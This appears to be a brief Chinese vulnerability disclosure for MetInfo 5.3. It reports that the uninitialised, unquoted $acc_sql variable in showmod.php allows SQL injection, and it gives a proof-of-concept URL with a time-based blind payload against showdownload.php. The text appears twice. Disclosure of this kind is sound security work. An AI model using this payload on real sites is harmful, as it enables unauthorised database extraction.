出现在MetInfo5.3/include/global/showmod.php中

if($dataoptimize[$pagemark]['nextlist']){





$acc_sql没有初始化而且没单引号可以覆盖注入

**.**.**.**/MetInfo5.3/download/showdownload.php?id=1&acc_sql=aaaa or if(ascii(mid(user(),1,1))=114,benchmark(10000000,md5(2)),1)%23

出现在MetInfo5.3/include/global/showmod.php中

if($dataoptimize[$pagemark]['nextlist']){

$acc_sql没有初始化而且没单引号可以覆盖注入

**.**.**.**/MetInfo5.3/download/showdownload.php?id=1&acc_sql=aaaa or if(ascii(mid(user(),1,1))=114,benchmark(10000000,md5(2)),1)%23